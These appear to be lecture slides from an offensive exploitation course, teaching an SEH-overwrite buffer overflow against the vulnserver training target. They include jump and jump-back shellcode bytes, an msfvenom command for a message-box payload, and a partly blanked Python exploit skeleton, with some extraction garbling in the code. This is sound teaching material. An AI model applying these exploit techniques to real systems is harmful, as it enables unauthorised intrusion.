# **Offensive Software Exploitation**

Summer 2020

**Ali Hadi** *@binaryz0ne*

*Part #7*

#### **SEH Case Study**

Our vulnserver again …

## **SEH Frame Overwrite Attack**

- Overwrite an exception handler function pointer in SEH frame and cause an exception before any of the overwritten stack cookies are detected
	- i.e. run data off the top of the stack
- David Litchfield, "Defeating the Stack Based Buffer Overflow Protection Mechanism of Microsoft Windows 2003 Server"

#### **SEH Based Exploitation**

- Cause exception (handler kicks in)
- Overwrite SE handler with pointer to instruction that brings you back to next SEH (pop/pop/ret)
- Overwrite the pointer to the next SEH record (use jumping code)
- Sometimes you can place the shellcode directly after the overwritten SE handler, but is not always the case ;)



(3) pop, pop, ret. During prologue of exception handler, address of pointer to next SEH was put on stack at ESP+8. pop pop ret puts this address in EIP and allows execution of the code at the address of "pointer to next SEH".

Figure originally from Peter "corelanc0d3r", http://www.corelan.be/

- Must know how SEH works
	- vulnserver.exe
- Trigger the vulnerability by sending a buffer in the GMON command and ???? corrupted data
- Examine the SEH Handlers before and after running the code above (inside Immunity Debugger press Alt+S)



- Now we need to find the SEH compatible overwrite address, lucky for us we can use mona.py from the Corelanc0d3rs team
	- !mona seh –m <module-name>
	- Use the *essfunc.dll* for this walkthrough
- Go to the configured directory for mona's output and check the seh.txt file for memory addresses

- Now we need to find the overwriting offset
- This can be achieved using msf-pattern\_create from the Metasploit Framework

msf-pattern\_create 4000

- What does this code mean?
	- "\xEB\x0F\x90\x90"
- It means:
	- JMP 0F, NOP, NOP
- JMP OF instruction located in the four bytes immediately before the overwritten SE handler address to Jump over both the handler addresses and the first five instructions of the shellcode ( $1<sup>st</sup>$  stage – check next slide) and finally land at the CALL instruction.

#### **1 st Stage Shellcode**

- What does this code mean?
	- "\x59\xFE\xCD\xFE\xCD\xFE\xCD\xFF\xE1\xE8\xF2\xFF\xFF\xFF"
- Translated to the following code:

\x59 POP ECX \xFE\xCD DEC CH \xFE\xCD DEC CH \xFE\xCD DEC CH \xFF\xE1 JMP ECX \xE8\xF2\xFF\xFF\xFF CALL [relative -0D]

#### **Final Shellcode**

• Use the command below to generate the final shellcode:

# msfvenom -p windows/messagebox EXITFUNC=process ICON=WARNING TEXT="OSE Course" TITLE=WELCOME -f c -b '\x00\x0a\x20'

- Please check the videos for the full walkthrough...
- 

## **Final Exploiting Case Study #1 Code**

```
cmd = "GMON / :.'" # Found from fuzzypad = "\x90" * 3000
shellcode = ("") \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad # Payload size: ??? bytes
nops = "x90" * ???? \qquad \qquad # No. depends on payload sizenseh = "xEB\xoF\xoO\xoO'' # Jmp 16 byte
seh = "" \# Address to POP/POP/RET
jmpback = "\x59\xFE\xCD\xFE\xCD\xFE\xCD\xFF\xE1\xE8\xF2\xFF\xFF\xFF" 
                                     # Jump backwards 700+ byte
```
pad2 = (5004 - (len(pad+shellcode+nops+nseh+seh+jmpback))) \* "\x90" payload =  $cmd + pad + shellcode + nops + nseh + seh + jmpback + pad2$ 

```
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(("YOUR-WIN-IP-ADDRESS",9999))
s.send(payload)
print("Sent Successfully!")
s.close()
```
#### **References**

- [1] Peter "Corelanc0d3r", Exploit Writing (Jumping to Shellcode),
- [2] Memory Corruption 101, NYU Poly, Dino Dai Zovi
- [3] Vulnserver, Stephen Bradshaw, [http://grey-corner.blogspot.com/,](http://grey-corner.blogspot.com/)
- [4] Grayhat Hacking: The Ethical Hacker's Handbook, 3rd Edition
- [5] The Shellcoders Handbook
- [6] Exploit-DB: <http://www.exploit-db.com/>
- [7] The Art of Exploitation, 2<sup>nd</sup> Edition
- [8] [Vulnerability Discovery, http://www.thegreycorner.com/2010/01/introduction-](http://www.thegreycorner.com/2010/01/introduction-to-vulnerability-discovery.html)
- [9] [SEH Based Overflow Exploit Tutorial, http://resources.infosecinstitute.com/seh-](http://resources.infosecinstitute.com/seh-exploit/)